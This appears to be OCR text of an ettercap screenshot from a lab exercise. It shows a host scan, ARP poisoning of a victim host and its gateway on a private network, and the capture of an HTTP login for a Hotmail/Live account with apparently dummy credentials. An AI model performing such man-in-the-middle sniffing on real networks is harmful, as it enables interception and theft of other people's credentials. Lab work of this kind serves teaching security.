 Home × 7Lab 1 × Kalix32Sana ×
Applications Places
ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List ✖
IP Address MAC Address Description
192.168.2.1 00:22:6B:77:78:CA
192.168.2.100 60:A4:4C:64:1B:AD
192.168.2.101 A0:48:1C:C0:AD:E2
192.168.2.105 00:0C:29:ED:05:74
Delete Host Add to Target 1 Add to Target 2
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
Host 192.168.2.105 added to TARGET1
Host 192.168.2.1 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.2.105 00:0C:29:ED:05:74
GROUP 2 : 192.168.2.1 00:22:6B:77:78:CA
Unified sniffing already started...
DHCP: [192.168.2.1] ACK : 0.0.0.0 255.255.255.0 GW 192.168.2.1 DNS 8.8.8.8
HTTP : 131.253.61.82:80 -> USER: prueba@hotmail.com PASS: prueba123 INFO: http://login.live.com/login.srf?wa=wsignin1.0&rpsnv=12&ct=1449530842&rver=6.4.6456.0&wp=MBI_SSL_SHARED&wreply=https://mail.live.com/default.aspx?rru=